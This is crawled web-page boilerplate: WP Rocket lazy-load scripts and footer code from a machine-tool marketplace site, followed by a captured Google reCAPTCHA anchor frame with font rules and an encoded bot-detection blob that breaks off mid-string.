<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>









<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcW1DUdAAAAAL5Rd0XSZ_h2ADJBJrGILGyeTqpg&amp;ver=3.0" id="google-recaptcha-js"></script>















<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://machinetoolmarket.co.za/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/machinetoolmarket.co.za\/wp-admin\/admin-ajax.php","nonce":"9898c42f0c","url":"https:\/\/machinetoolmarket.co.za\/ADNI_campaigns\/akira-seiki","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://machinetoolmarket.co.za/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://machinetoolmarket.co.za/wp-content/cache/min/1/064fc117fd1cfc1a9df601ea4a0d2cda.js" data-minify="1"></script><script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[16271]");
                    });
                
</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW1DUdAAAAAL5Rd0XSZ_h2ADJBJrGILGyeTqpg&co=aHR0cHM6Ly9tYWNoaW5ldG9vbG1hcmtldC5jby56YTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ulxbahqti9u8
body_size: 45045
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="O5xF9xHuJiQ2gHEBMl4AUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="O5xF9xHuJiQ2gHEBMl4AUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O5xF9xHuJiQ2gHEBMl4AUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTJdfTXCm8OiVEvCm8OpWMOzwpI3wpnCkWVZwoASw5dIw6HCpsO6X3/Ch8KDw6HDhDvDosOHw4vDgMKjTsKRw7fDlwApOsOtw4ZjFlYPwprDiwTDuTcJLVDClBnCg3JAPsO8JwEywrAFw6tdwqTCkQfDminClcOcaHped8O/ZwHDsH0+DE0+wqPDqMOyJxhOScKpcsK+w4Izw5PDhMOGw7R/FDUZGn5vG8O6a8KtVcO4BwHDn1bDomzCv2B6GD0YwptgFHfDgF0cIcKxwrcFTsKWw5RGwoRqw4fCnMK1wrzDlTTDq3fCrzp9w4ZswrXDnsO+w4vCsh8Xwr3DvGzCkcKYw6ABw6jCpULCkxBUfVYEJQfCpMKRwqpdwq/DmBLDsMOJwoAEw4PDscK5JcKXFcOpCTTChAI8w6fClMO9wpHDi8OJHMOpKAYdwrdzOX7Dl8OjwpRYw5zDiFLDvHfCgcOYeMO9w5E/w7hIVmrCkl/DiyxJbxLClW/DpsKSOR7DjVZCw5zCg8ODw7HCunVpw5l1EEHCvAFHw57Dh8OJHMO4XQktCU/CqjvCu8OHwrXDkcOnwrHDqsOPwoNBw4HCosOwYyQiwpx1wr/Cp3zDgsOiw5ZyTMORw7E4MMKew7tYw6QbPlHDrsK2HsOkb8OnwqfDu8OlwoFuclggw7LDrmtHUnTCtsOTJR9WwoTDn8KwwpcLVcOlDXNZE8KUKsOiwqnCvcKhHsKEwrnDqcKsYcKtPMOyTx5Rw7QaRBQBTcO0IUR/SCjCq8K3w5oeaWRWA8Kyw4jCvBMfIjxiGcK6w7nCqcO2wqfDkcKUFsOyw6/[base64]/DlcOtWsKcfsO7w7LDm8OCElIRwpwMO8KtI8Oaw6nDlMKCFCZ5b8KwccO8w4MiwqrDrMOxHsK8esKiFnXDnsKOwrJKYsKmLSRtN8OGw7lYwpQiacOtMsOUwphTwp4iw4TDnMOKSzbDgsOSwqcPJxzDnsOiAsOJQU/[base64]/EXjCjsKTwqpWw6R8w59Cw73CocKCWsKXXcK/woF9cyRwfcOUZFoNwodeNl8Bwqo5wo5KZy8mJzxBwrXDgC7DqnfDpcOwwrJuw5vCojbDmsOPYFfDmR10wpLCrgdVVynCmgJsw57DlHYQwqzCi8OXw6XDsz3CkTDDlFgBTRQaw7zChx1EwqPCscOvwqDDhgEewp0sPTDCpwFvwoLDscOJAA/CrMOsO1HCsETChMOAw4zCiMKYwrLDk8OtflXCrMKwFzosDsK0wojDgmMTZUQsQcKzLcKCMWHClnLCksOAfnPDnsK0CcOATcK+wopUMMONN8OoPQdYLcO9wrBARGDDrsO8UMKZDcOZeS3Dr8Ogw6zCmcOoY1LDgxVhw7A1w6PCgsKOw4NqwqZVw4/DnMK3woIDw5wNw7IOw5fCg8KowrvDoR/CqsOiKz/DjEjChjbDnDvCjsOCHsOODsOPw5LCtMKtcT/CmMO5w4gNWFfDmsOSTMKxBcOlfcO8QkbCpjPDth7DqR9KfkAjUEB7w4gKw5XCrDPDg8OpS00QHAnDocKYw4Zlw7FoRxjCnsOfwp3DgMOWw5LChSjCvcOqw6wpworDkMKpw6BjLi/Dn8OORsOAIsOnbcKRDsOwW8OSaSN5TB7DngPCh8KybkLCrMO6w7DCgsOywqfCsjPCrXkCw6vDgAAwcCDCpXp+w5XDulHDuxJZXAjDr1pLJcK8wrgxKlvDvsO2PMOZw4HCl8KqwrrDrcKYwoIYw5pdwovCnDQzBkkyZsK/woZKwpFvwpQ2wqLCn8OSG8KgesOjDVdGXi8tw6kKdsOwIsOJD8O7w5cbwoAdw6PCiwJ2Q8O+w7nDo8OgwoEfwobCp1TDl8ObHMKMGxgYeH3DssOGwoHDr8KiwqvCkT7DhUw2wpMUc8K5wqzDrm/[base64]/CjMKhQMKSw43Cj8KZw4d1wp4PJ8K1F1XCrcKTw7nChcO4wq4FBMKUcSfCsMKCwr3Dn1pVE8K0NiLDhGjCm8OZAl0Sw7NsM8KowrLCqHNRD1hWwr/CuyPDqsKjw6jCkgLCmcOqCjvDhmsew412w4rDjVDDlMOVwqrClsKyQ2YfIcONfEoqw63Dm8OtQSMBw587wpnCi8K6T24eFMOOwpYhKsKtLw8Xw67Ds8OzwoBdR8OLc8K/wokTw4svS8OQw6Udw6vCtsO9Q0jCnsOnw6Y/[base64]/w7Azw55jeQ7Ck8OVwos1wprDkQXCiTPDpsOxF8OibTx4UhRuw5rDmkkxwp7DgcKKw57DgQJnEUzClcOnDcKvwqhgAzkBVcKAacOLRCw8YjLCrcOobW9/woJ1wpwdHMKBw7DCr8O6G8OQw7wXb8OMwrnDvkbDtBo8GWhndMKvw481woFHfwpNw5jCuhXCgMKndsOBV2PCi8K5w4kiw4YQe8OsPHzDlwLCisOpwqdpbMKZVXhTw5/[base64]/wqrDucKgw7kRw57CoGjChMO1w6Faw4fCjsKjK8KCw5oVewQlCHDDpsKJEcKXwq7Ckl3Dr8Kpw7zCncKXwrTDuysfBhzDjgvDuFFZAxZvwr81EsKzFFBZw53ClkrDon/CqsKpJsKrwrw9VMOUwo3CpUPDqioCw67CgsK/Y3tVwpPCrBpRSMK1TFjDjcOjIcOsw58GwpUowqcCw4zDgjvCgcK3w4wIw43CqcKQwpNVYS/CiXvChsO9w4UWw7zCtWLDhsOTwqTClH9rR8KtwqJBw54sw7d0W1XDg19VN2bCrcOzw73Du39KwqxfwogQwqvDo8OyfMKZYV/DmMO+wq/DtMO1O8Odcj3DuHVkZsKOcFZew6vCiw/DrcOUw41CJkJbwpcPwrTDicOWwpTDrcO0w5M6IMOFw5d5wofDt8ODDcKowrcKUVXCh03ChMOkwqDDpyQOwrdZRMOKwrnDqcKJcMOqw7ddw4/[base64]/DljpsTWzDt8K/wptjXsKoVcK5woRdY8O0w7VIDnIbwprDncKpEmbDssObwq7Dq8KvSgtRw69gHUJfAAbCog5uWX5nwpzDhG4fKWFea8Oawr/DvcKtwr/Dqz5XBibCksK4PsKEF8OtwoTCuB8ww5YGUnPDkl4ywq/DmDkEw4rDiifClcOBV8KEw5Q5w5lJw50+w5F5wrtpw6HCtBY9PMOQUsOAOAnChEXDlyM/ejQTwokdw74Lw6hYwqZtwozCi8KUTcKlwoLDrRxPw4QPw4jCvAUIw4hmw5DCn8KqQTTCsUNEMcOZw5Nsw7kqwr7Ct1nCoMO0w7MVN14nwosuw4RIwogHJkEawobDg8KqF8Osw4LCu24QwroiczRpwpbCr8KSw7Fvw7PDmh0rwpDDpypFZcOaYcO/w7nCtU9MwrPDqDIhH37CoCMvw7wewqzDiDJ+wp4fHyPCvMKHwo7CmU7DrMOCw6kjY8K4M8OqSyt+wq3DrCzCrMKTUD9TbBw1Z3zCvgUmZmQiw7oKdhwXX8KvwrMuwr/Co8OTw4DDr8ODDT9owobCt8O3KGxnw7rDnEIXWsKSKEJjYjDDkcKLw67Cp8OcE8OvcmZ/wpNeA0fCssO9aTjCicOmMsOzeXLCs8OzcTEvEsODTFDCvsOUXMKZwonCvAJtw47CvWkkPsOhJ8OiWGk2wrLDiCgHw5kaUjgePjwiFcKPRGgRw5o+w7XCpyI4STXDrjfCtsKDJEMuw7UswpknH8KwHE5zwoLDjMKww5Bvw57DhG/CvcOdL0sTbRgrw60sWsK7w4TDlCA5w6bCrhcLZR7Dr8O8w6TCusO+woUSwozDuSlJwp/[base64]/[base64]/AsKdw6HDtsOnXBrCtURnw48mw7Jswo/[base64]/[base64]/[base64]/Cin7DszzCgGRYw7Uvw4PDhgbDmw8jwpRZw5bCmRTDj8O5e3nCoFTCksO/wpTDu8KWDU/[base64]/wolew7rDh8KLdTscwpLCs1lAw7oCGXRLwpfDjgvCtxnDk8OVU1nCgMKHZRhLJgJxwqRfNkMQBcOXAUlZAg8ycgo5M8O9AsKsFMK8A8KcwoYZIMKUG8OVe23DtcO/PlHCgGrDo8KNVcOpWzhfc8KqMxbCsMO7OcKmw6ZXSMObRn7ChW0xasK+wr7Dn0nDs8KaJBZYGwnCjx97w7M5IMK/[base64]/DgMKWV8Kzwp3Cm8Onw6XCkMKZw54VwqJ4RAU3JsKqw4DDnsOWHFFRDVwWw4R5GybCksO0MsOFw4fCgcOnw73Dj8OWOcOOHSzDmMKTFMOjHDjDgsK+wq9VwrbDnsOfw4/DuzDCmC/DiMKRY33DgQfDkwhjwrLCksO3wqYUwo3ClMKrPcKiwrvCmcKgwpNyUsKDw63DnhbDshnDs2PDskDDvsOzecKvwpvDpMOnwoTDmcODw63DgWvCq8OoZ8OYVjLClcO3CcKgw6YCDWMNEsKvZ8KPWjQrT0/Dg8KewoXCg8O1woQlw5wOEHXDmT3Dtl/[base64]/[base64]/DngPDr3/CocO6BMKhDcOcAUPDnRzDpxbDk8OiwrbCqcK7w5wBSMO5w5J5J1/DrVTCln3CqWnDpS0SUl/Dg8Ouw7TDo8K1wrHCvGYlTFrCpmVRacK6w4DCg8KlwqjCiCfDv0tdbExVC1VJdG/[base64]/Dh0tSw4NKwq8Ywop7woF3wo5qFULCjU3DhMKuw4XCqcKFw7Iuw6x0wohDwrDCgMOBIxIdw6A/woM2wrPCjxvCqcOPUsKtFnbCmF9Ud8OyeFFrVcK3wpzDhwbCizohw6Rqw7XDksKvwpcwW8Kaw7Fyw7pfNRIVw4lpfyEyw57DkyXDncOpL8OCIsOXAUgJdxJJwq/CkcOxwphhRMOnw7c/[base64]/[base64]/[base64]/wpkGw7IEwrlzbcK3w5pow5PDvsKvOsO2bGbCuMKdw4/DjcK1XsKaN8O6w4dNwpcqTUQVw4/DhcOHwpXCgDrDgMO9w5pAw4XDrkLCqTRUDcOgwoXDlwNRASnCtkAyP8KfBsK3J8KrF1XCpjZewrLCpcOvFU3DvnE2ZMOpFMKywokmZWzDlTZMwq7CozVswrHDklY7XsK+DsOAQHPCq8OYwoPDqWbDs2ovCcOYwo3DgMO/J2nChMKMD8Oiw7UsU0HDhWgGw4bCsnhRw41BwpN0wpnCrcK3wpvCuyIEwq7DjHg6E8Kefy8AecKiN1dnw5wuw4oScjPDikLCo8OWw7N9w6rDqsO/[base64]/DpsKNw4fCmQoBI8KOwqnDucO7wp1iwqA2LmE/bSLCmibDlCnCoVLCkcKDA8KAw4zDswrCmiEew7UbMMK+c3zDq8KbwrjCvcKMLcK1dzVcwpNawqkKw6JNwp8tQ8KqPwcfGyxna8O2HQXClMKUwq4ewr/DuBY5w400wpclwqV8bnx5FkkaFcOOWVDCjmfDrcKdaFZWw7DDssORw6cLwq3DvmQtdCQRw4nCqsKcKsOaMcK3w6l4EEzCpA/[base64]/ZcKnw4JUacKgcWtlwo0iW8Oke8KWW8OyI3cXw5MFwpDDs8OfwprDjcO/wq5bwrbDqMKcX8OzQsOHMSfCnWzDj23CuF0PwrPClsO3w6EDwobCpcK/[base64]/wq/[base64]/[base64]/CmxTCkEXDtcO1SnfDnwxDAcOLwrJ7w7JZEMOfJ0sfFMOmbcKHw4Bnw5Q0GDdLbsOww5zCjcO3OcOEExnCn8KXBcK6wpLDrsO6w7gXwobDhsO1wrxDDTEdwqjDocO7B1zDscOsZcODwqQreMOFYExxT2nDmsOxf8OVwrzDmsO2eX/CgwHDuXLCgRBZbcOuWMOrwrzDgMOFwq9vwoAZaTs8FMOqw45CTMK7CAXCr8KKLX/Dji9EeEhkdkrCpsKcwqIZJx7CksKSIEzDiQ/CusKOw5tlFcORwq/ClcK7bsOVOG3DicKcw4JQwoPCjcKKw4/DkF/Dgm0pw4k7wrEzw5PCg8KywqzDvsKbZcKZMcOUw5d1wqLDrMKGwphUw77CjAdbIMK3RMObdmnCn8OlCGTDjsO6w6wtw5J/w74lKcORccOOw6MNw7fDlXHDiMKvwqTCi8OpSQsUw5cuR8KPaMKJc8KKd8OHSCfCry4IwrPDnMOewo/CpVRtbMK4VhsmWMOXwr1YwpxnPl/DlBNEw6t0w5LCksK9w7YLLcOrwqvCkMO7dWbDosK6w5g9wptzw78fJcKZw4ptw4F5CQ3DuU/CtsKlw78Fw64rw5vDhcKPD8KGdybDgcOBPsOfc3vCmMKILg3DnnZlbRHDkg/Do10mWcKGNcKGwrPCscKhT8KWw78Ww6gAUXYjwosnw77Cp8OrZ8K1w6Q4wqo1O8KtwqTCpcOMwr0VNcKmw7l2wrTDohPDtcOxw63CvsO8w44XacOfQMK9wo/Crz7CmsKcw7InLhhTQ3LCjsO+EGYVc8KNcWHDiMOkwqbDvkRWw63DigXCnAbCp0RuMsKww7TDrFJsw5bCiw5Hw4HCj2nClcOXKj0Gw5nDu8Kmw4/ChFDDr8OgAMOjegELT2NeVsOVwqLDjlwDQBnDqMOYwpvDosK6bcK2w5hcYRHCm8OARWtBw6nCq8Khw4VpwqUiw4PChsOiWlEER8OINcOyw7XCmsKOXsOWw6UlOMKYw4TDq3l7c8OMNMOiIcOVdcKSFQLCssObSkszPzFVw6wVOCkAIMKXwo1CWAtAw48Qwr/[base64]/CuyzCq1Usw650NsOOw5jDuTHDisKIwo4iw6nCqW5vwq5JV8OVVcKlZcOccl3DjhtcM0wWLMOcRgYzw7PCuG/DkMKnw4DCl8KdVj0Pw7Zaw71zJ2YGw7XDgGvCtMOtdg3CuD/ClhjCkMOGGQovN1tAwovCk8O2acKgw4DDisOfDcO0ecKZYEfDocKQY3XCrMKTCylDwq47cBNrwq0EwoxZOcO5wopNwpXCiMOHw4EwVHHDt05XKC3DiGXDlcOUw4TDo8OuBsOYwpjDk1B1woFFb8KSw6lTJGfDvMKuBcK9wrtxw55qYUsRAcOUw7/DhsOHWMKxDsOHw6LClUcuw5bDrcOnIsOMdkvDlzIuwp7DgcKVwpLDjMKIw6dqLMO7w6IVY8K2EwBEwpHDgio2H18jOGTDo0rDvQVXfz/DrcOpw7lrdsK6KAdQw6JkRsO4wop4w4TCnj4beMO/wodSesKAwo4AbWJ/w5o0woIJwrXDlcKWw5zDlXJdw5kAw4nCmCY2TcOdwr9/[base64]/DlcK0SkrCrMKyw64Gw77DuW02w7zDnsOnKR5gAgjCgD4Qa8OTT0rDhMKiwprChQfCg8Oew63CvcKWwpxLS8KFaMKYCcOMwqXDpx9VwpRBwq7CqmkmMsKfaMKSZBPCvltGJ8K6wrjDoMObPCwgDWHCt2PCgn